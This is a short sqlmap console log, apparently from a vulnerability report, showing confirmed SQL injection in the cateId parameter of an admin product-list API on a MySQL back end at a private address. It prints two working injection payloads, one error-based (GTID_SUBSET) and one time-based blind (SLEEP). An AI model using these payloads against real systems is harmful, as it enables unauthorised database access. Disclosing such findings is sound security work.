 [22:03:45] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:45] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:03:45] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 986 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://172.31.0.2:8080/api/admin/store/product/list?type=1&cateId='||(SELECT 0x70764d79 WHERE 5372=5372 AND GTID_SUBSET(CONCAT(0x717a627071,(SELECT (ELT(4717=4717,1))),0x7178626b71),4717))||'

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://172.31.0.2:8080/api/admin/store/product/list?type=1&cateId='||(SELECT 0x73667955 WHERE 9725=9725 AND (SELECT 1701 FROM (SELECT(SLEEP(5)))ggXs))||'
---
[22:03:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[22:03:46] [INFO] fetched data logged to text files under '/home/dragonkeep/.local/share/sqlmap/output/172.31.0.2'
[22:03:46] [WARNING] your sqlmap version is outdated

[*] ending @ 22:03:46 /2025-03-20/